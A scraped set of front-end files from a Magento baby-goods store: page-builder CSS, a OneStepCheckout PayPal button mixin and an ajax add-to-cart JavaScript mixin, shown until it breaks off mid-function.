.mgs-progress-circle[data-progress="73"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(262.8deg);
}
.mgs-progress-circle[data-progress="74"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="74"] .mgs-progress-circle__fill {
  transform: rotate(133.2deg);
}
.mgs-progress-circle[data-progress="74"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(266.4deg);
}
.mgs-progress-circle[data-progress="75"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="75"] .mgs-progress-circle__fill {
  transform: rotate(135deg);
}
.mgs-progress-circle[data-progress="75"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(270deg);
}
.mgs-progress-circle[data-progress="76"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="76"] .mgs-progress-circle__fill {
  transform: rotate(136.8deg);
}
.mgs-progress-circle[data-progress="76"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(273.6deg);
}
.mgs-progress-circle[data-progress="77"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="77"] .mgs-progress-circle__fill {
  transform: rotate(138.6deg);
}
.mgs-progress-circle[data-progress="77"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(277.2deg);
}
.mgs-progress-circle[data-progress="78"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="78"] .mgs-progress-circle__fill {
  transform: rotate(140.4deg);
}
.mgs-progress-circle[data-progress="78"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(280.8deg);
}
.mgs-progress-circle[data-progress="79"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="79"] .mgs-progress-circle__fill {
  transform: rotate(142.2deg);
}
.mgs-progress-circle[data-progress="79"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(284.4deg);
}
.mgs-progress-circle[data-progress="80"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="80"] .mgs-progress-circle__fill {
  transform: rotate(144deg);
}
.mgs-progress-circle[data-progress="80"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(288deg);
}
.mgs-progress-circle[data-progress="81"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="81"] .mgs-progress-circle__fill {
  transform: rotate(145.8deg);
}
.mgs-progress-circle[data-progress="81"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(291.6deg);
}
.mgs-progress-circle[data-progress="82"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="82"] .mgs-progress-circle__fill {
  transform: rotate(147.6deg);
}
.mgs-progress-circle[data-progress="82"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(295.2deg);
}
.mgs-progress-circle[data-progress="83"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="83"] .mgs-progress-circle__fill {
  transform: rotate(149.4deg);
}
.mgs-progress-circle[data-progress="83"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(298.8deg);
}
.mgs-progress-circle[data-progress="84"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="84"] .mgs-progress-circle__fill {
  transform: rotate(151.2deg);
}
.mgs-progress-circle[data-progress="84"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(302.4deg);
}
.mgs-progress-circle[data-progress="85"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="85"] .mgs-progress-circle__fill {
  transform: rotate(153deg);
}
.mgs-progress-circle[data-progress="85"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(306deg);
}
.mgs-progress-circle[data-progress="86"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="86"] .mgs-progress-circle__fill {
  transform: rotate(154.8deg);
}
.mgs-progress-circle[data-progress="86"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(309.6deg);
}
.mgs-progress-circle[data-progress="87"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="87"] .mgs-progress-circle__fill {
  transform: rotate(156.6deg);
}
.mgs-progress-circle[data-progress="87"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(313.2deg);
}
.mgs-progress-circle[data-progress="88"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="88"] .mgs-progress-circle__fill {
  transform: rotate(158.4deg);
}
.mgs-progress-circle[data-progress="88"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(316.8deg);
}
.mgs-progress-circle[data-progress="89"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="89"] .mgs-progress-circle__fill {
  transform: rotate(160.2deg);
}
.mgs-progress-circle[data-progress="89"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(320.4deg);
}
.mgs-progress-circle[data-progress="90"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="90"] .mgs-progress-circle__fill {
  transform: rotate(162deg);
}
.mgs-progress-circle[data-progress="90"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(324deg);
}
.mgs-progress-circle[data-progress="91"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="91"] .mgs-progress-circle__fill {
  transform: rotate(163.8deg);
}
.mgs-progress-circle[data-progress="91"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(327.6deg);
}
.mgs-progress-circle[data-progress="92"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="92"] .mgs-progress-circle__fill {
  transform: rotate(165.6deg);
}
.mgs-progress-circle[data-progress="92"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(331.2deg);
}
.mgs-progress-circle[data-progress="93"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="93"] .mgs-progress-circle__fill {
  transform: rotate(167.4deg);
}
.mgs-progress-circle[data-progress="93"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(334.8deg);
}
.mgs-progress-circle[data-progress="94"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="94"] .mgs-progress-circle__fill {
  transform: rotate(169.2deg);
}
.mgs-progress-circle[data-progress="94"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(338.4deg);
}
.mgs-progress-circle[data-progress="95"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="95"] .mgs-progress-circle__fill {
  transform: rotate(171deg);
}
.mgs-progress-circle[data-progress="95"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(342deg);
}
.mgs-progress-circle[data-progress="96"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="96"] .mgs-progress-circle__fill {
  transform: rotate(172.8deg);
}
.mgs-progress-circle[data-progress="96"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(345.6deg);
}
.mgs-progress-circle[data-progress="97"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="97"] .mgs-progress-circle__fill {
  transform: rotate(174.6deg);
}
.mgs-progress-circle[data-progress="97"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(349.2deg);
}
.mgs-progress-circle[data-progress="98"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="98"] .mgs-progress-circle__fill {
  transform: rotate(176.4deg);
}
.mgs-progress-circle[data-progress="98"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(352.8deg);
}
.mgs-progress-circle[data-progress="99"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="99"] .mgs-progress-circle__fill {
  transform: rotate(178.2deg);
}
.mgs-progress-circle[data-progress="99"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(356.4deg);
}
.mgs-progress-circle[data-progress="100"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="100"] .mgs-progress-circle__fill {
  transform: rotate(180deg);
}
.mgs-progress-circle[data-progress="100"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(360deg);
}


/* Countdown Block */
.mgs-countdown-block .countdown-timer .time-text, .mgs-countdown-block .countdown-timer .countdown{display:flex}
.mgs-countdown-block .countdown-timer .days,
.mgs-countdown-block .countdown-timer .hours,
.mgs-countdown-block .countdown-timer .mins,
.mgs-countdown-block .countdown-timer .secs{display:block; width:25%; margin:0; text-align:center}
.mgs-countdown-block .countdown-timer .time-text{font-size:20px}
.mgs-countdown-block .countdown-timer .countdown span b{font-size:80px; font-weight:normal}

/* Divider Block */
.mgs-divider-block{display:inline-block; width:100%}
.mgs-divider{display:block; width:100%; position:relative; text-align:center }
.mgs-divider hr{margin:0; height:1px; border-left:0 !important; border-right:0 !important; border-bottom:0; border-top-width:1px; border-top-style:solid; border-top-color:#ccc}
.mgs-divider.mgs-divider-dotted hr, .mgs-divider.mgs-divider-dashed hr{border-bottom:none !important}
.mgs-divider.mgs-divider-double_solid hr{border-bottom-style: solid;}
.mgs-divider.mgs-divider-dotted hr, .mgs-divider.mgs-divider-double_dotted hr{border-style:dotted}
.mgs-divider.mgs-divider-dashed hr, .mgs-divider.mgs-divider-double_dashed hr{border-style:dashed}

.mgs-divider.mgs-divider-double_solid hr, .mgs-divider.mgs-divider-double_dotted hr, .mgs-divider.mgs-divider-double_dashed hr{padding:3px 0; border-bottom-width:1px; border-bottom-color:#ccc}

.mgs-divider.mgs-divider-shadown hr{
	border:none;
	background: radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	background: -webkit-radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	background: -moz-radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	background: -o-radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.mgs-divider.mgs-divider-shadown hr:after{
	display: block;
	margin-top: 10px;
	height: 6px;
	width: 100%;
	content: '';
	background: -webkit-radial-gradient(50% -50% ellipse,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 65%);
	background: radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 65%);
}
.mgs-divider.divider-center{margin:0 auto}
.mgs-divider.divider-right{float:right}

.mgs-divider .divider-text,.mgs-divider .divider-icon{position:absolute; width:100%; left:0; font-size:20px; top:50%; margin-top:-10px; height:20px; line-height:20px;}
.mgs-divider .divider-text span{background:#fff; padding:0 10px}
.mgs-divider .divider-icon{height:30px; margin-top:-17.5px}
.mgs-divider .divider-icon span{font-size:15px; background:#fff; border-radius:50%; width:35px; height:35px; text-align:center; position:relative;}
.mgs-divider .divider-icon span::before{position:absolute; top:50%; margin-top:-7.5px; width:100%; left:0}
.mgs-divider .text-icon-container .fa{padding:0 !important}
.mgs-divider .text-icon-container span.icon{border-radius:50%; text-align:center; position:relative;}
.mgs-divider .text-icon-container span.icon:before{position:absolute; top:50%; margin-top:-10px; width:100%; left:0}

/* Heading */
.mgs-heading.heading-left{text-align:left}
.mgs-heading.heading-center{text-align:center}
.mgs-heading.heading-right{text-align:right}
.mgs-heading .heading{font-weight:normal; text-transform:unset; margin:0;}
.mgs-heading.has-border .heading{position:relative; }
.mgs-heading.has-border .heading:after{content:""; position:absolute; width:100%; left:0; bottom:-10px; z-index:1}

.mgs-heading.has-border.heading-middle .heading:after{bottom:unset; top:50%}
.mgs-heading.has-border.heading-middle .heading span{padding:5px 15px; background:#fff; position:relative; z-index:2}
.mgs-heading.has-border.heading-middle.heading-left .heading span{padding-left:0;}
.mgs-heading.has-border.heading-middle.heading-right .heading span{padding-right:0;}

.mgs-heading.heading-solid .heading:after{border-bottom:1px solid #ccc}
.mgs-heading.heading-dotted .heading:after{border-bottom:1px dotted #ccc}
.mgs-heading.heading-dashed .heading:after{border-bottom:1px dashed #ccc}

/* List */
.mgs-list-block ul, .mgs-list-block ol{padding-left:12px; margin-left:0; list-style: none}
.mgs-list-block ul li, .mgs-list-block ol li{color:#575757; width:100%}
.mgs-list-block.list-style-icon ul, .mgs-list-block.list-style-icon ol{padding-left:0; margin-left:0;}
.mgs-list-block .list-disc{list-style: disc;}
.mgs-list-block .list-armenian{list-style: armenian;}
.mgs-list-block .list-circle{list-style: circle;}
.mgs-list-block .list-cjk-ideographic{list-style: cjk-ideographic;}
.mgs-list-block .list-decimal{list-style: decimal;}
.mgs-list-block .list-decimal-leading-zero{list-style: decimal-leading-zero;}
.mgs-list-block .list-georgian{list-style: georgian;}
.mgs-list-block .list-hebrew{list-style: hebrew;}
.mgs-list-block .list-hiragana{list-style: hiragana;}
.mgs-list-block .list-hiragana-iroha{list-style: hiragana-iroha;}
.mgs-list-block .list-katakana{list-style: katakana;}
.mgs-list-block .list-katakana-iroha{list-style: katakana-iroha;}
.mgs-list-block .list-lower-alpha{list-style: lower-alpha;}
.mgs-list-block .list-lower-greek{list-style: lower-greek;}
.mgs-list-block .list-lower-latin{list-style: lower-latin;}
.mgs-list-block .list-lower-roman{list-style: lower-roman;}
.mgs-list-block .list-none{list-style: none;}
.mgs-list-block .list-square{list-style: square;}
.mgs-list-block .list-upper-alpha{list-style: upper-alpha;}
.mgs-list-block .list-upper-greek{list-style: upper-greek;}
.mgs-list-block .list-upper-latin{list-style: upper-latin;}
.mgs-list-block .list-upper-roman{list-style: upper-roman;}
.mgs-list-block .list-initial{list-style: initial;}
.mgs-list-block .list-inherit{list-style: inherit;}

.mgs-list-block.list-style-icon li{display: inline-flex;}
.mgs-list-block.list-style-icon .list-icon{margin-right:8px;}
.mgs-list-block.list-style-icon li span{line-height:inherit}

/* Image */

.mgs-image-block .image-content span{display:block; overflow:hidden; line-height:0}

.mgs-effect-zoom-in img{
	opacity: 1;
	-webkit-transition: opacity 1s,-webkit-transform 1s;
	transition: opacity 1s,-webkit-transform 1s;
	-o-transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s,-webkit-transform 1s;
}

.mgs-effect-zoom-in img:hover{
	opacity: .9;
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
}

.mgs-effect-zoom-out img{
	opacity: 1;
	-webkit-transform: scale(1.12);
	-ms-transform: scale(1.12);
	transform: scale(1.12);
	-webkit-transition: opacity 1s,-webkit-transform 1s;
	transition: opacity 1s,-webkit-transform 1s;
	-o-transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s,-webkit-transform 1s;
}

.mgs-effect-zoom-out img:hover{
	opacity: .9;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.mgs-effect-rotate img{
	opacity: 1;
	-webkit-transform: rotate(5deg) scale(1.4);
	transform: rotate(5deg) scale(1.4);
	-webkit-transition: opacity 1s,-webkit-transform 1s;
	transition: opacity 1s,-webkit-transform 1s;
	-o-transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s,-webkit-transform 1s;
}

.mgs-effect-rotate img:hover{
	-webkit-transform: rotate(0) scale(1);
	transform: rotate(0) scale(1);
	opacity: .9;
}

.mgs-effect-blur img{
	-webkit-filter: blur(3px);
	filter: blur(3px);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-blur img:hover{
	-webkit-filter: blur(0);
	filter: blur(0);
}

.mgs-effect-grayscale img{
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-grayscale img:hover{
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

.mgs-effect-sepia img{
	-webkit-filter: sepia(100%);
	filter: sepia(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-sepia img:hover{
	-webkit-filter: sepia(0);
	filter: sepia(0);
}

.mgs-effect-opacity img{
	opacity: 1;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-opacity img:hover{
	opacity: .5;
}

.mgs-box-shadow{
	-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);
	box-shadow: 3px 3px 7px rgba(0,0,0,0.3);
}

.mgs-box-shadow a, .mgs-box-shadow img{line-height:0; display:block}

.mgs-image-block.multiple-image .image-content.fade span.span-container{position:relative; line-height:0}

.mgs-image-block.multiple-image .image-content.fade img.before-image {
    opacity: 1;
}

.mgs-image-block.multiple-image .image-content.fade img.after-image {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
}

.mgs-image-block.multiple-image .image-content.fade img {
    transition: 0.5s ease-in-out;
}

.mgs-image-block.multiple-image .image-content.fade span.span-container:hover img.before-image {
    opacity: 0;
}

.mgs-image-block.multiple-image .image-content.fade span.span-container:hover img.after-image {
    opacity: 1;
}

/* Button */
.mgs-button-block button{border-radius: 0; border:none; padding-top:0; padding-bottom:0; height:35px; line-height:35px; box-shadow:none}
.mgs-button-block button span{height:35px; line-height:35px}
.mgs-button-block.button-left{text-align:left}
.mgs-button-block.button-center{text-align:center}
.mgs-button-block.button-right{text-align:right}
.mgs-button-block.button-fullwidth button{width:100%}
.mgs-button-block.button-shadow button{
	-webkit-box-shadow: 0px 3px 6px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 6px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 3px 6px 2px rgba(0,0,0,0.3);
}
.mgs-button-block .icon-left{margin-right:5px}
.mgs-button-block .icon-right{margin-left:5px}
.mgs-button-block .has-divider{margin:0; display:inline-block}
.mgs-button-block .has-divider.icon-right{float:right; padding-left:15px; border-left:1px solid #fff; margin-left:15px}
.mgs-button-block .has-divider.icon-left{float:left; padding-right:15px; border-right:1px solid #fff; margin-right:15px}

/* Table */
.mgs-table-block{table-layout: fixed;}
.mgs-table-block tr td{padding:10px 20px}

/* Masonry */
.mgs-masonry-block .grid-item span{display:block;overflow:hidden}

/* Modal Popup */
.mgs-modal .pop-sletter-title{height:30px; float:left; width:100%}
.mgs-modal .pop-sletter-title h3{position:relative; top:-30px}
.mgs-modal img{max-width:100%}


/* Latest Post */
.mgs-post .post-item-detail{color:#676767; }
.mgs-post .title-blog h3{margin-top:15px; margin-bottom:5px}
.mgs-post .title-blog a{
	color: #222;
	font-size: 16px;
}

.mgs-post .post-create-date{margin-bottom:10px}
.mgs-post .post-create-date span{color:#222}

/* Portfolio */
.mgs-portfolio .portfolio-item {position:relative}
.mgs-portfolio .portfolio-item-detail{
	position: absolute;
	bottom: 20px;
	left: 20px;
	opacity: 0;
	z-index: 1;
	transition: all .3s;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	color:#fff;
}

.mgs-portfolio .portfolio-item:hover .portfolio-item-detail {
    opacity: 1;
}

.mgs-portfolio .portfolio-item-detail a{
	margin:0;
	color:#fff;
	text-decoration:none;
}
.mgs-portfolio .portfolio-item-detail h5{font-size:15px}

.mgs-portfolio .portfolio-item .thumbnail::after {
    content: '';
    position: absolute;
    background: rgba(0,0,0,.6);
    left: 0;
    top: 50%;
    width: 100%;
    height: 0;
    visibility: hidden;
    opacity: 0;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
}

.mgs-portfolio .portfolio-item:hover .thumbnail::after {
    top: 0;
    height: 100%;
    visibility: visible;
    opacity: 1;
}

/* Testimonial */
.mgs-testimonial .testimonial-item {
    text-align: center;
}
.mgs-testimonial .testimonial-content{max-width:800px; margin:auto;}
.mgs-testimonial .testimonial-content .author-thumbnail {
    width: 100px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    overflow: hidden;
	margin:0 auto 40px;
	height:100px;
}

.mgs-testimonial .testimonial-content .content { position:relative;}
.mgs-testimonial .testimonial-content .content blockquote::before {
    content: "\f10e";
    font-family: FontAwesome;
    position: absolute;
    left: 50%;
	font-size: 30px;
	top: -28px;
    z-index: 0;
    color: rgba(40,40,40,.3);
    font-style: normal;
    line-height: 1;
	margin-left:-12px;
}
.mgs-testimonial .testimonial-content .content .name{font-weight:600}
.mgs-testimonial .testimonial-content .content .infomation{font-size:12px}
.mgs-testimonial blockquote{font-style:normal}

.cms-index-index.active-builder #maincontent, .cms-page-view.active-builder #maincontent, .cms-index-index.active-builder #maincontent > .container, .cms-page-view.active-builder #maincontent > .container{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}
.cms-index-index.active-builder #maincontent .section-builder , .cms-page-view.active-builder #maincontent .section-builder {max-width:1240px; margin:auto; box-sizing: border-box;}
.cms-index-index.active-builder #maincontent .section-builder-full , .cms-page-view.active-builder #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}
.panel-block .swatch-attribute *{
	box-sizing: unset;
}

@media (max-width:767px) {

	.mgs-product-tab .mgs-tab.tab-align-center{text-align:left}
	.mgs-product-tab .mgs-tab.product.data{float:none}
    .mgs-product-tab .mgs-tab.data.items .data.item{width: 100%; margin-bottom:5px; float:none}
	.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch{
		padding-top: 5px !important;
		padding-bottom: 5px !important;
		height: auto !important;
		border-radius:unset !important;
	}
	.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch::before{display:none}
	
	.mgs-product-tab .mgs-tab.data.items > .item.content{margin-top:0 !important; padding:0 !important}
	.panel-block .mgs-product-tab .mgs-tab .product-items{margin-left:0}
	.mgs-product-tab .mgs-tab.data.items > .item.content{display:none}
	.mgs-product-tab .mgs-tab.data.items > .item.content[aria-hidden="false"]{display:inline !important}
	
	.mgs-countdown-block .countdown-timer .countdown span b{font-size:22px !important}
	.mgs-countdown-block .countdown-timer .time-text{font-size:18px !important}
	.mgs-countdown-block .countdown-timer .countdown span b{border-width:1px !important}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_CustomizeBssOSC/js/in-context/express-checkout-wrapper-mixin.js
body_size: 390
content:
/**
 * BSS Commerce Co.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://bsscommerce.com/Bss-Commerce-License.txt
 *
 * @category  BSS
 * @package   Bss_OneStepCheckout
 * @author    Extension Team
 * @copyright Copyright (c) 2017-2018 BSS Commerce Co. ( http://bsscommerce.com )
 * @license   http://bsscommerce.com/Bss-Commerce-License.txt
 */
define([
    'Magento_Paypal/js/in-context/express-checkout-smart-buttons'
], function (checkoutSmartButtons) {
    'use strict';
    window.paypalElement = false;
    return function(target){
        if (!window.checkoutConfig || !window.checkoutConfig['bss_osc'] ||
            (window.checkoutConfig['bss_osc'] && !window.checkoutConfig['bss_osc']['is_enable'])
        ) {
            return target;
        }

        target.renderPayPalButtons = function (element) {
            if (window.paypalElement == false) {
                window.paypalElement = element;
            }
            if (typeof window.checkoutConfig === "undefined" || (window.checkoutConfig !== undefined && window.checkoutConfig.paypal_in_context)) {
                checkoutSmartButtons(this.prepareClientConfig(), element);
            }
        }
        return target;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_UpgradeResolver/js/mgs/ajax-cart/action-mixin.js
body_size: 1781
content:
define([
    'jquery', 'MGS_AjaxCart/js/config', 'Magento_Ui/js/modal/modal', 'magnificPopup'
], function ($, mgsConfig, modal) {
    'use strict';

    return function (ajaxCart) {
        $.widget('mgs.action', ajaxCart, {
            _fire: function (tag, actionId, url, data) {
                var textCart = $.mage.__('Add To Cart');
                var self = this;
                data.push({
                    name: this.options.requestParamName,
                    value: 1
                });
                jQuery.ajax({
                    url: url,
                    data: jQuery.param(data),
                    type: 'post',
                    dataType: 'json',
                    beforeSend: function (xhr, options) {
                        if (mgsConfig.animationType) {
                            jQuery('#mgs-ajax-loading').show();
                        } else {
                            if (tag.find('.tocart').length) {
                                tag.find('.tocart').addClass('disabled');
                                tag.find('.tocart .icon').removeClass('pe-7s-shopbag');
                                tag.find('.tocart .icon').addClass('fa-spin pe-7s-config');
                                tag.find('.tocart .text').text('Adding...');
                                tag.find('.tocart').attr('title', 'Adding...');
                                tag.attr('title', 'Adding...');
                                $("#product-addtocart-button > span").text('Adding...');
                            } else {
                                tag.addClass('disabled');
                                tag.attr('title', 'Adding...');
                            }
                        }
                    },
                    success: function (response, status) {
                        if (tag.find('.tocart').length) {
                            tag.find('.tocart').removeClass('disabled');
                            tag.find('.tocart .text').text(textCart);
                            tag.find('.tocart .icon').removeClass('pe-7s-config');
                            tag.find('.tocart .icon').removeClass('fa-spin');
                            tag.find('.tocart .icon').addClass('pe-7s-shopbag');
                            if (tag.closest('.product-item-info').length) {
                                $source = tag.closest('.product-item-info');
                                var width = $source.outerWidth();
                                var height = $source.outerHeight();
                            } else {
                                $source = tag.find('.tocart');
                                var width = 300;
                                var height = 300;
                            }
                        } else {
                            tag.removeClass('disabled');
                            tag.find('.icon').removeClass('fa-spin');
                            tag.find('.text').text(textCart);
                            tag.find('.icon').removeClass('pe-7s-config');
                            tag.find('.icon').addClass('pe-7s-shopbag');
                            $source = tag.closest('.product-item-info');
                            var width = $source.outerWidth();
                            var height = $source.outerHeight();
                        }


                        if (status == 'success') {
                            if (response.backUrl) {
                                data.push({
                                    name: 'action_url',
                                    value: response.backUrl
                                });
                                self._fire(tag, actionId, response.backUrl, data);
                            } else {
                                if (response.ui) {
                                    if (response.productView) {

                                        if (!response.lisProduct && CATALOG_CHECK == 2) {
                                            $("#product-addtocart-button > span").text('Add to cart');
                                            return;
                                        }
                                        if (response.product_url) {
                                            return window.location.href = response.product_url;
                                        } else {
                                            $.ajax({
                                                url: response.ui,
                                                dataType: 'json',
                                                success: function (result) {
                                                    jQuery('#mgs-ajax-loading').hide();
                                                    if (result.product_detail) {
                                                        $('body').append('<div id="ajaxcart_form_popup' + result.id_product + '" class="product_quickview_content"></div>');
                                                        var options =
                                                            {
                                                                type: 'popup',
                                                                modalClass: "ajaxCartForm viewBox",
                                                                responsive: true,
                                                                innerScroll: true,
                                                                title: false,
                                                                buttons: false
                                                            };

                                                        var popup = modal(options, $('#ajaxcart_form_popup' + result.id_product));
                                                        $('#ajaxcart_form_popup' + result.id_product).html(result.product_detail);
                                                        $('#ajaxcart_form_popup' + result.id_product).trigger('contentUpdated');
                                                        $('#ajaxcart_form_popup' + result.id_product).modal('openModal').on('modalclosed', function () {
                                                            $('#ajaxcart_form_popup' + result.id_product).parents('.ajaxCartForm').remove();
                                                            $('body:not(.origin-catalog-product-view)').removeClass('catalog-product-view');
                                                            $('body').css('overflow', 'auto');
                                                        });
                                                    }
                                                }
                                            });
                                        }
                                    } else {
                                        /* After Add to cart success */

                                        jQuery('#mgs-ajax-loading').hide();


                                        if (response.animationType == 'popup') {
                                            $('.page.messages').hide();
                                            /* Success Cart Popup */
                                            $('body').append('<div id="popup_ajaxcart_success" class="popup__main popup--result"></div>');

                                            var options =
                                                {
                                                    type: 'popup',
                                                    modalClass: "success-ajax--popup viewBox",
                                                    responsive: true,
                                                    innerScroll: true,
                                                    title: false,
                                                    buttons: false
                                                };

                                            var popup = modal(options, $('#popup_ajaxcart_success'));
                                            if (response.related != "") {
                                                $('.success-ajax--popup .modal-inner-wrap').addClass('popup-related');
                                            }
                                            $('#popup_ajaxcart_success').html(response.ui + response.related);
                                            $('#popup_ajaxcart_success').trigger('contentUpdated');
                                            $('#popup_ajaxcart_success').modal('openModal').on('modalclosed', function () {
                                                $('#popup_ajaxcart_success').parents('.success-ajax--popup').remove();
                                            });

                                            setTimeout(function () {
                                                $('.page.messages .message').hide();
                                                $('.page.messages').show();
                                            }, 2000);
                                        } else if (response.animationType == 'flycart') {
                                            /* Success Cart Fly */
                                            var $source = '';
                                            if (tag.find('.tocart').length) {
                                                if (tag.closest('.product-item-info').length) {
                                                    $source = tag.closest('.product-item-info');
                                                } else {
                                                    $source = tag.find('.tocart');
                                                }
                                            } else {
                                                tag.removeClass('disabled');
                                                $source = tag.closest('.product-item-info');
                                            }

                                            var $animatedObject = jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">' + response.image + '</div>');

                                            var $_left = $source.offset().left - 1;
                                            var $_top = $source.offset().top - 1;

                                            $animatedObject.css({top: $_top, left: $_left});
                                            jQuery('html').append($animatedObject);

                                            if (jQuery(window).width() > 767) {
                                                var gotoX = jQuery("#fixed-cart-footer").offset().left + 20;
                                                var gotoY = jQuery("#fixed-cart-footer").offset().top;

                                                jQuery('#footer-cart-trigger').addClass('active');
                                                jQuery('#footer-mini-cart').slideDown(300);
                                            } else {
                                                var gotoX = jQuery("#cart-top-action").offset().left;
                                                var gotoY = jQuery("#cart-top-action").offset().top;
                                            }

                                            $animatedObject.animate({
                                                    opacity: 0.6,
                                                    left: gotoX,
                                                    top: gotoY
                                                }, 2000,
                                                function () {
                                                    $animatedObject.remove();
                                                });
                                        } else {
                                            $('.product_quickview_content').modal('closeModal');
                                            $("header.page-header").addClass("show-sticky-menu");
                                            $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");

                                        }
                                    }
                                }
                            }
                        }
                    },
                    error: function () {
                        jQuery('#mgs-ajax-loading').hide();
